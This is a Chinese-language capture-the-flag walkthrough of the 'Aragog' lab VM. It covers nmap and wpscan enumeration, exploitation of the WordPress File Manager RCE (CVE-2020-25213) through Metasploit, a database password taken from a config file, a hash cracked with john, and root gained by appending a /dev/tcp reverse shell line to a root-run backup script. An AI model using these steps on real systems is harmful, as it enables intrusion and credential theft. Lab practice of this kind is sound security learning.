为了节省容量,今后命令的执行效果大多以代码块的形式呈现
这次的靶机是HarryPotter系列的第一台,Aragog
环境
虚拟机软件:VirtualBox 7.0.18
网络连接模式:NAT网络
攻击机:kali-linux,ip为10.0.2.4
目标机:ip为10.0.2.10
渗透
发现存活主机后扫描全端口:nmap --min-rate 10000 -p- 10.0.2.10
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
┌──(root㉿yulock)-[/home/yulock]
└─# nmap --min-rate 10000 -p- 10.0.2.10
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-29 08:31 HKT
Nmap scan report for 10.0.2.10
Host is up (0.00032s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 08:00:27:1F:45:1E (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 68.70 seconds
|
端口22与80开放,对开放端口进行进一步详细扫描:nmap -sT -sC -sV -O -p22,80 10.0.2.10
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
┌──(root㉿yulock)-[/home/yulock]
└─# nmap -sT -sC -sV -O -p22,80 10.0.2.10
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-29 08:38 HKT
Nmap scan report for 10.0.2.9
Host is up (0.00070s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 48:df:48:37:25:94:c4:74:6b:2c:62:73:bf:b4:9f:a9 (RSA)
|   256 1e:34:18:17:5e:17:95:8f:70:2f:80:a6:d5:b4:17:3e (ECDSA)
|_  256 3e:79:5f:55:55:3b:12:75:96:b4:3e:e3:83:7a:54:94 (ED25519)
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:1F:45:1E (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.8 (98%), Linux 5.0 - 5.5 (96%), Linux 5.0 - 5.4 (94%), Linux 2.6.32 (94%), Linux 3.2 - 4.9 (94%), Linux 2.6.32 - 3.10 (93%), Linux 5.3 - 5.4 (93%), Linux 5.4 (93%), Linux 3.4 - 3.10 (92%), Synology DiskStation Manager 5.2-5644 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.36 seconds
|
SSH版本7.9;web服务中间件为Apache2.4.38;操作系统为Debian
进行脚本扫描,看看有没有常见的漏洞:namp --script=vuln -p22,80 10.0.2.10
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
|
┌──(root㉿yulock)-[/home/yulock]
└─# nmap --script=vuln -p22,80 10.0.2.10
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-29 08:41 HKT
Stats: 0:00:29 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.52% done; ETC: 08:41 (0:00:00 remaining)
Nmap scan report for 10.0.2.10
Host is up (0.00062s latency).

PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
|   /blog/: Blog
|_  /blog/wp-login.php: Wordpress login page.
MAC Address: 08:00:27:1F:45:1E (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 38.49 seconds
|

枚举出了两个路径,看路径名猜测该网站使用的应该是WordPress博客框架
进网站看一眼,Blog目录下确认了目标采用的WordPress框架,wp-login.php页面如下

可以看到页面显示是不完全的,少了CSS,看了源码得知我们需要把域名解析到ip

配置hosts后就可以得到完整的网页了
经测试,登陆页面不存在注入型漏洞,由于目标采用wordpress框架,使用wpscan来枚举用户名
wpscan --url http://10.0.2.10/blog --api-token o7nP0PkBaFZnVzlR0R687BWAzsHrBifyxgLcmuluEaQ --detection-mode aggressive --enumerate u
apt-token:wpscan进行漏扫需要调用token,去官方网站注册即可获取detection-mode:定义检测模式,这里使用主动扫描enumerate:枚举模式,这里定义为枚举用户名
有价值的信息提取如下:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
...
[+] WordPress version 5.0.12 identified (Insecure, released on 2021-04-15).
 | Found By: Atom Generator (Aggressive Detection)
 |  - http://10.0.2.10/blog/?feed=atom, <generator uri="https://wordpress.org/" version="5.0.12">WordPress</generator>
 | Confirmed By: Style Etag (Aggressive Detection)
 |  - http://10.0.2.10/blog/wp-admin/load-styles.php, Match: '5.0.12'
...
[i] User(s) Identified:

[+] wp-admin
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
...
|
wordpress版本为5.0.12,后台用户名为wp-admin
先尝试暴破用户名的密码
wpscan --url http://10.0.2.10/blog --api-token o7nP0PkBaFZnVzlR0R687BWAzsHrBifyxgLcmuluEaQ -P /usr/share/wordlists/login/password --usernames wp-admin
很遗憾,没有暴破成功;只能去找有没有对应版本的漏洞,或目标有没有安装能被漏洞利用的插件
wpscan --url http://10.0.2.10/blog --api-token o7nP0PkBaFZnVzlR0R687BWAzsHrBifyxgLcmuluEaQ --plugins-detection aggressive --enumerate vp
plugins-detection:定义插件检测的模式,这里使用主动扫描enumerate:枚举模式,这里定义可被漏洞利用的插件

第一个是默认安装的插件,略过
可以看到目标安装了wp-file-manager插件,且该版本存在在可利用漏洞
我们挑选其中的RCE漏洞
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
 | [!] Title: File Manager 6.0-6.9 - Unauthenticated Arbitrary File Upload leading to RCE
 |     Fixed in: 6.9
 |     References:
 |      - https://wpscan.com/vulnerability/e528ae38-72f0-49ff-9878-922eff59ace9
 |      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-25213
 |      - https://blog.nintechnet.com/critical-zero-day-vulnerability-fixed-in-wordpress-file-manager-700000-installations/
 |      - https://www.wordfence.com/blog/2020/09/700000-wordpress-users-affected-by-zero-day-vulnerability-in-file-manager-plugin/
 |      - https://seravo.com/blog/0-day-vulnerability-in-wp-file-manager/
 |      - https://blog.sucuri.net/2020/09/critical-vulnerability-file-manager-affecting-700k-wordpress-websites.html
 |      - https://twitter.com/w4fz5uck5/status/1298402173554958338
|
漏洞编号为CVE-2020-25213,可以去网上找exp打,也可以看看msf中有没有相关的模块,
这次可以通过msf直接利用
启动msf:msfconsole
直接搜索漏洞编号:search CVE-2020-25213
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
msf6 > search CVE-2020-25213

Matching Modules
================

   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  exploit/multi/http/wp_file_manager_rce  2020-09-09       normal  Yes    WordPress File Manager Unauthenticated Remote Code Execution


Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/wp_file_manager_rce
|
使用该模块:use exploit/multi/http/wp_file_manager_rce
之后就是配置目标地址与本机地址以及监听端口,就不细说了

成功上线msf
进shell,用python提升终端交互性:python3 -c "import pty;pty.spawn('/bin/bash')"
提权
提权hagrid98
优先查看wordpress的配置文件wp-config.php,看看会不会泄露用户名密码信息之类的

可以看到虽然在其中没找到和用户名密码有关的信息,但我们找到了另一处配置文件的路径
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
www-data@Aragog:/usr/share/wordpress$ cat /etc/wordpress/config-default.php
cat /etc/wordpress/config-default.php
<?php
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'mySecr3tPass');
define('DB_HOST', 'localhost');
define('DB_COLLATE', 'utf8_general_ci');
define('WP_CONTENT_DIR', '/usr/share/wordpress/wp-content');
?>
|
可以看到是数据库配置文件,我们可以借此登陆数据库,去查看用户信息

成功获得用户hagrid98的密码,不过显然是hash加密过的,用john进行破解
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
┌──(root㉿yulock)-[/home/yulock/Aragog]
└─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 128/128 SSE2 4x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password123      (?)
1g 0:00:00:00 DONE (2024-07-30 21:26) 5.882g/s 8470p/s 8470c/s 8470C/s teacher..michel
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.
|
现在我们得到了用户名与密码,直接ssh登陆
登陆后在该用户目录下获得第一个flag

提权root
尝试查找属于当前用户的文件:find / -user hagrid98 2>/dev/null

找到一个可疑的sh文件,看看它执行的内容
1
2
3
4
|
hagrid98@Aragog:~$ cat /opt/.backup.sh
#!/bin/bash

cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
|

猜测是定期执行的bash脚本,用于备份网站上传文件,那么应该会有它的进程,可以用pspy来监控进程,来看看它是否由root用户执行
将pspy用python的http服务上传到目标机器,执行

的确是root执行的,因此可以在其中写入反弹shell
还有一种不借助pspy工具来确定该文件是否由root执行的方法
可以看备份目录的权限是root权限,说明执行脚本的是root用户
将反弹shell的语句写入该文件:echo "bash -c 'bash -i >& /dev/tcp/10.0.2.4/9999 0>&1'" >> /opt/.backup.sh
由于该文件是由root执行的,因此反弹的shell也是属于root的
本机监听后执行bash文件,即可获得root的shell
1
2
3
4
|
hagrid98@Aragog:/opt$ ./.backup.sh
cp: cannot create regular file '/tmp/tmp_wp_uploads/uploads/wp-file-manager-pro/fm_backup/index.php': Permission denied
bash: connect: Connection refused
bash: /dev/tcp/10.0.2.4/9999: Connection refused
|
root目录下获取到第二个flag,拿下靶机
总结 & 闲话
简单回顾一下:
- nmap常规扫描,收集靶机的基本信息
- 目标web服务显示不完全,修改hosts解析域名
- 采用了wordpress框架,用wpscan进行漏洞扫描,扫出wp-file-manager插件与可利用的RCE漏洞
- msf使用该漏洞的利用模块,直接上线
- 查看wordpress的配置文件,找到数据库配置文件路径
- 登陆数据库,查询到用户hagrid98的hash加密后的密码
- 使用john对密码进行解密,获得密码password123,成功ssh登陆,获取第一个flag
- 查找属于当前用户的文件,找到可疑文件
.backup.sh,猜测是定期执行备份动作的文件
- 用python的http服务上传pspy来查看进程,确定该文件是否属于root
- 确定属于root后,在该文件中写入反弹shell语句,执行后获取root权限,拿下靶机
虽然是低难度靶机,但使用的工具有点多,我目前都还不是很熟悉,因此栽了很多次跟头(说的就是你,wpscan)
水平还是不足,仍需努力